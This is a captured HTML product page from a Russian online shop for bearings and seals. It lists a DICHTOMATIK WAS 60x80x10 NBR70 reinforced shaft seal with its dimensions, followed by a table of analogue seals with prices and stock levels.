

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.podshipnik.ru/article/WAS+60+80+10++NBR70/
body_size: 16437
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>WAS 60 80 10  NBR70</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922" type="text/css"  data-template-style="true" rel="stylesheet" />







<!-- dev2fun module opengraph -->
<meta property="og:title" content="WAS 60 80 10  NBR70"/>
<meta property="og:url" content="https://shop.podshipnik.ru/article/WAS 60 80 10  NBR70/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<!-- /dev2fun module opengraph -->



	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&display=swap" rel="stylesheet">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="canonical" href="https://shop.podshipnik.ru/">	<meta name="google-site-verification" content="86MeIV24ucTIKWY0mWk1O19JR_-RkuGt2fy5BqcXPBg" />
</head>
<body class="">
	<div id="panel"></div>
	<div class="page-wrapper">
		<header class="header">
			<div class="mobile-panel">
				<div class="mobile-panel__body">
					<div class="mobile-panel__close"></div>
						
<nav class="mobile-header__nav">
	<ul class="mobile-main-menu clearfix">
				<li class="mobile-main-menu__li">
			<a href="/shipping/" class="mobile-main-menu__link ">Доставка</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/payment/" class="mobile-main-menu__link ">Оплата</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/discounts/" class="mobile-main-menu__link ">Скидки</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/contacts/" class="mobile-main-menu__link ">Контакты</a>	
		</li>
										
	</ul>
</nav>
					<ul class="mobile-links">
			            <li class="mobile-links__li">
			              <a href="/how-buy/" class="mobile-links__link mobile-links__link--youtube">Как купить</a>
			            </li>
													<li class="mobile-links__li">
							<a href="/personal/" class="mobile-links__link">Вход</a>
							</li>
							<li class="mobile-links__li">
								<a href="/personal/?register=yes" class="mobile-links__link">Регистрация</a>
							</li>
													<li class="mobile-links__li">
								<a href="/personal/cart/" class="mobile-links__link mobile-links__link_cart">Корзина</a>
							</li>
					</ul>
					<div class="mobile-panel__bottom">
						<div class="cities-panel">
							<div class="cities-panel__top">
								<div class="cities-panel__current-city" onclick="$('.js-choose-city').trigger('click');">
									Москва								</div>
								<a href="tel:+7(495)543-89-93   " class="cities-panel__current-phone js-contact-phone">
									+7(495)543-89-93   								</a>
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="menu-burger">

				</div>
				<a href="/" class="header__logo">
					<img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="header__logo-img" >
					<div class="header__logo-text">
						Интернет-магазин
					</div>
				</a>
				<nav class="header__nav">
					
<ul class="main-menu clearfix">
			<li class="main-menu__li">
			<a href="/shipping/" class="main-menu__link ">Доставка</a>	
		</li>
			<li class="main-menu__li">
			<a href="/payment/" class="main-menu__link ">Оплата</a>	
		</li>
			<li class="main-menu__li">
			<a href="/discounts/" class="main-menu__link ">Скидки</a>	
		</li>
			<li class="main-menu__li">
			<a href="/contacts/" class="main-menu__link ">Контакты</a>	
		</li>
	</ul>
				</nav>
				<div class="header__info">
		          <div class="profile-links profile-links__youtube">
		            <a href="/how-buy/" class="youtube-link">Как купить</a>
		          </div>
					<div class="profile-links dropdown-wrapper">
						<div class="profile-links__text dropdown-target">
							Профиль						</div>
						<ul class="dropdown-list dropdown-list_profile">
														<li class="dropdown-li">
								<a href="/personal/" class="dropdown-link">Вход</a>
							</li>
							<li class="dropdown-li">
								<a href="/personal/?register=yes" class="dropdown-link">Регистрация</a>
							</li>
							
						</ul>
					</div>
					<div class="mini-cart">
	<a href="/personal/cart/" class="mini-cart__link"><span class="mini-cart__text"><span class="mini-cart__info">Корзина</span></span></a>
	</div>
					<div class="cities-links dropdown-wrapper">
	<div class="cities-links__text" onclick="$('.js-choose-city').trigger('click');">
		Москва	</div>
	</div>

					<div class="contact-phone">
						<a href="tel:+7(495)543-89-93   " class="contact-phone__link js-contact-phone">+7(495)543-89-93   </a>
					</div>
				</div>
			</div>
			
		</header>
		<div class="page-announcement">
				<div class="container">
					<div class="page-announcement__inner">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM9 14C9.55229 14 10 13.5523 10 13C10 12.4477 9.55229 12 9 12C8.44771 12 8 12.4477 8 13C8 13.5523 8.44771 14 9 14ZM9.2397 10.5H8.74657C8.4784 10.5 8.25799 10.2884 8.24699 10.0205L8.02135 4.5205C8.0097 4.23655 8.23675 4 8.52093 4H9.47788C9.76251 4 9.98973 4.23727 9.97741 4.52163L9.73923 10.0216C9.72765 10.2891 9.50743 10.5 9.2397 10.5Z" fill="white"/>
						</svg>
						<span>Наличие актуально, заказы доставим быстро</span>
					</div>
					
				</div>
			</div>
		<div class="page-content">
			<div class="container">
									<ul class="breadcrumbs clearfix"><li class="breadcrumbs__li"><a href="/"  class="breadcrumbs__link" title="Главная страница">Главная страница</a> / </li><li class="breadcrumbs__li">WAS 60 80 10  NBR70</li></ul>				<h1 class="page-title">WAS 60 80 10  NBR70</h1>
				
									<article class="article">
				    <div class="product-card-page" id="print-window">
        <div class="container">
            <div class="product-card">
                <div class="product-card__head">
                    <div class="product-card__title"></div>
                    <a href="javascript:void(0)" onclick="window. print()" class="product-card__print">
                        <div class="product-card__print-icon"></div>
                        <span class="product-card__print-text">Распечатать</span>
                    </a>
                </div>
                <div class="product-card__body box-item">
                    <div class="js-popup-title" style="display:none">WAS 60 80 10  NBR70</div>
                    <div class="product-card__info">
                        <div class="product-card__info-main">
                            <div class="product-card__info-photo">
                                <div class="product-card__swiper-small">
                                    <div class="product-card__swiper-small-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0111571.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                                <div class="product-card__swiper-big">
                                    <div class="product-card__swiper-big-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0111571.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-main-characteristics">
                                <ul class="product-card__info-main-characteristics-list">
                                                                            <li class="product-card__info-main-characteristics-item">
                                            Тип: <b>Армированные манжеты</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Производитель: <b>DICHTOMATIK</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Наружный диаметр: <b>80 мм</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Внутренний диаметр: <b>60 мм</b>
                                        </li>
                                                                                                                                                                                                <li class="product-card__info-main-characteristics-item">
                                                Ширина: <b>10 мм</b>
                                            </li>
                                                                                                                                                        <li class="product-card__info-main-characteristics-item">
                                            Вес: <b>0.01 кг</b>
                                        </li>
                                                                    </ul>
                                                            </div>
                        </div>


                        <div class="product-card__price-block mob">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center" id="popup-counter">
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>
                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>
                                                                                    </div>

                        <div class="product-card__info-content">
                            <ul class="product-card__info-content-tabs">
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="0" class="product-card__info-content-tabs-link active">Описание
                                        и характеристики</a>
                                </li>
                                <li class="product-card__info-content-tabs-item" style="display: none">
                                    <a href="" data-tab="1" class="product-card__info-content-tabs-link">Чертеж</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="" data-tab="2"
                                           class="product-card__info-content-tabs-link">Аналоги</a>
                                    </li>
                                                                <li class="product-card__info-content-tabs-item" >
                                    <a href="" data-tab="3" class="product-card__info-content-tabs-link">Сервис</a>
                                </li>
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="4" class="product-card__info-content-tabs-link">Отзывы</a>
                                </li>
                                                            </ul>

                            <div class="product-card__info-content-body active">
                                <div class="product-card__info-content-character">
                                                                                                            <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">Общие
                                            характеристики
                                        </div>
                                        <ul class="product-card__info-content-character-block-list">
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Армированные манжеты                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Размеры и вес
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Наружный диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        80 мм
                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Внутренний диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        60 мм
                                                    </div>
                                                </li>
                                                                                                                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                        <div class="product-card__info-content-character-block-item-title">
                                                            <span>Ширина</span></div>
                                                        <div class="product-card__info-content-character-block-item-value">
                                                            10 мм
                                                        </div>
                                                    </li>
                                                                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Вес</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        0.01 кг
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Модификации
                                        </div>
                                        <ul>
                                                                                                                                                                                                                                                                                                                                                            </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Технические характеристики
                                        </div>
                                        <ul>
                                                                                                                                                                                                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-blueprint">
                                                                                                        </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-analogue">
                                                                            <table class="basket__table main-catalog__table" id="catalog_items">
                                            <tbody>
                                            <tr class="basket__table-head">
                                                <td>
                                                    Тип
                                                </td>
                                                <td>
                                                    Обозначение
                                                </td>
                                                <td class="basket__table-head-vendor">
                                                    Производитель
                                                </td>
                                                <td>
                                                    d, мм
                                                </td>
                                                <td>
                                                    D, мм
                                                </td>
                                                <td>
                                                    B, мм
                                                </td>
                                                <td class="basket__table-head-price">
                                                    Цена, ₽
                                                </td>
                                                <td class="basket__table-head-stock">
                                                Наличие, шт
                                                </td>
                                                <td class="-center">
                                                    Кол-во
                                                </td>
                                                <td class="basket__table-head-total">
                                                    Стоимость, ₽
                                                </td>
                                                <td>

                                                </td>
                                            </tr>

                                                                                                                                                                                        <tr class="basket__table-item" id="237718"
                                                    data-id="237718"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/TC+60+80+10+NBR70/"
                                                           class="basket__table-link">TC 60 80 10 NBR70</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">DINROLL</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_237718">
                                                                                                                            470,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    254                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(237718);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_237718"
                                                                       data-max="254"
                                                                       name="COUNT[237718]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(237718);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_237718"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="237718"
                                                               basket-id="237718"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="231919"
                                                    data-id="231919"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/TC+60+80+10+FKM70-75/"
                                                           class="basket__table-link">TC 60 80 10 FKM70-75</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">DINROLL</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_231919">
                                                                                                                            1 594,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    35                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(231919);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_231919"
                                                                       data-max="35"
                                                                       name="COUNT[231919]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(231919);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_231919"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="231919"
                                                               basket-id="231919"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="2314"
                                                    data-id="2314"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/WBS+60+80+10++NBR70/"
                                                           class="basket__table-link">WBS 60 80 10  NBR70</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">DICHTOMATIK</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_2314">
                                                                                                                            898,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    1                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(2314);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_2314"
                                                                       data-max="1"
                                                                       name="COUNT[2314]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(2314);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_2314"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="2314"
                                                               basket-id="2314"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="20527"
                                                    data-id="20527"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/BAUSLX2+60+80+10++72NBR902/"
                                                           class="basket__table-link">BAUSLX2 60 80 10  72NBR902</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SIMRIT</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_20527">
                                                                                                                            868,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_20527"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: BAUSLX2 60 80 10  72NBR902"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="108020"
                                                    data-id="108020"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/BAUX2+60+80+10++72NBR902/"
                                                           class="basket__table-link">BAUX2 60 80 10  72NBR902</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SIMRIT</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_108020">
                                                                                                                            1 284,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_108020"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: BAUX2 60 80 10  72NBR902"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="223159"
                                                    data-id="223159"
                                                    data-weight="0.035">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/60X80X10+HMS5+RG/"
                                                           class="basket__table-link">60X80X10 HMS5 RG</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SKF</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_223159">
                                                                                                                            711,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_223159"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 60X80X10 HMS5 RG"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="77064"
                                                    data-id="77064"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/B1FUD+60+80+10++72NBR902/"
                                                           class="basket__table-link">B1FUD 60 80 10  72NBR902</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SIMRIT</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_77064">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_77064"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: B1FUD 60 80 10  72NBR902"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="115729"
                                                    data-id="115729"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/B1U+60+80+10++72NBR902/"
                                                           class="basket__table-link">B1U 60 80 10  72NBR902</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SIMRIT</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_115729">
                                                                                                                            2 376,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_115729"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: B1U 60 80 10  72NBR902"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="186961"
                                                    data-id="186961"
                                                    data-weight="0.054">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/B2FUD+60+80+10++72NBR902+/"
                                                           class="basket__table-link">B2FUD 60 80 10  72NBR902 </a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SIMRIT</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_186961">
                                                                                                                            1 983,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_186961"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: B2FUD 60 80 10  72NBR902 "></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="101022"
                                                    data-id="101022"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/B2FUD+60+80+10++72NBR902/"
                                                           class="basket__table-link">B2FUD 60 80 10  72NBR902</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SIMRIT</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_101022">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_101022"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: B2FUD 60 80 10  72NBR902"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="123079"
                                                    data-id="123079"
                                                    data-weight="0.010">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Армированные манжеты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/B2PT+60+80+10++PTFEF56101/"
                                                           class="basket__table-link">B2PT 60 80 10  PTFEF56101</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SIMRIT</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        60                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        80                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        10                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_123079">
                                                                                                                            26 743,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_123079"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
